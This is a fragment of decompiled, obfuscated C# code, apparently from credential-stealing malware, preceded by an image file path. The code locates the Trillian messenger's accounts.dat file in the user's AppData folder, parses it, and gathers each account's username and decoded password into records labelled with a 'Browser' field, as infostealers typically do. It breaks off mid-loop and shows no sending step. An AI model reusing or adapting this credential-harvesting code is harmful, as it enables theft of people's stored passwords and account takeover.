 List<global::A.b.x> list = new List<global::A.b.x>();
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Trillian\\users\\global\\accounts.dat";
if (File.Exists(text))
{
global::A.b.e.a a = new global::A.b.e.a();
a.a(global::A.b.e.a(File.ReadAllBytes(text)));
try
{
foreach (string text2 in a.Keys)
{
try
{
if (text2.StartsWith("Account") & (Operators.CompareString(text2, "Accounts", false) != 0))
{
list.Add(new global::A.b.x
{
URL = "-",
UserName = a[text2]["Account"],
Password = global::A.b.e.D(a[text2]["Password"]),
Browser = "Trillian"
});
}
}